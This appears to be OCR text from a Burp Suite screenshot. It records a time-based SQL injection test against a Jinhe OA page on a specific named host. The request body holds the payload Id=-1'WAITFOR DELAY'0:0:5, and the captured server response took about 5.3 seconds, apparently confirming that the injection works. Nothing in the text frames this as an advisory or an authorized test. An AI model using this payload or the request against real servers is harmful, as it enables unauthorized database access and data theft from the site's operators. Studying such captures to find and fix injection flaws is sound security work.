 Pretty Raw Hex Hackvertor
1 POST
http://it.changdajianke.com:8088/c6/Jhsoft.Web.AcceptAip/AcceptShow
.aspx/ HTTP/1.1
2 Host: it.changdajianke.com:8088
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 25
1
2 Id=-1'WAITFOR DELAY'0:0:5
Search
0 highlights
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 12821
4 Cache-Control: private
5 Content-Type: text/html; charset=gb2312
6 Date: Thu, 11 Sep 2025 17:43:51 GMT
7 Server: Microsoft-IIS/7.5
8 Set-Cookie: ASP.NET_SessionId=shh1iepqyc0a3weyxyb125mu; path=/;
HttpOnly; SameSite=Lax
9 X-Aspnet-Version: 4.0.30319
10
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" >
13 <HTML>
14 <HEAD>
<link id="PageStyle" href="
../../JHSoft.UI.Lib/skin/style_default.css" type="text/css"
rel="stylesheet">
15 <script id="jhcommonjs" language="javascript" src="
../../js/Common.js">
</script>
16
17 <title>
18 □□□□□
19 </title>
20 <link href="../css/zh-CN.css" rel="stylesheet" type="text/css"
>
21 <meta content="Microsoft Visual Studio .NET 7.1" name="
GENERATOR">
Search
0 highlights
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 8
spector
Notes
Done
13,128 bytes | 5,314 millis